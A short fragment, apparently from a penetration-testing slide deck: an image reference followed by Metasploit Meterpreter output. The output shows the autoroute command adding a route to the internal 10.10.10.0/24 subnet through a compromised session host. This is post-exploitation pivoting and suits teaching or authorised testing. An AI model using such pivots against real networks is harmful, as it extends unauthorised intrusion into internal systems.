 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.0/255.255.255.0 ...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.25
[*] Use the -p option to list all active routes